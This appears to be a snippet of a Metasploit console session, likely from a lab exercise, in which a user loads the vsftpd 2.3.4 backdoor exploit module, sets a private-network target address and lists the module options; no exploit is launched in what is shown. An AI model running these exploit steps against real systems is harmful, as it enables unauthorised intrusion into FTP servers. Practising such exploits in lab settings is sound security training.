 msf exploit(handler) > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set rhost 192.168.1.3
rhost => 192.168.1.3
msf exploit(vsftpd_234_backdoor) > show optinons
[-] Invalid parameter "optinons", use "show -h" for more information
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.3 yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) >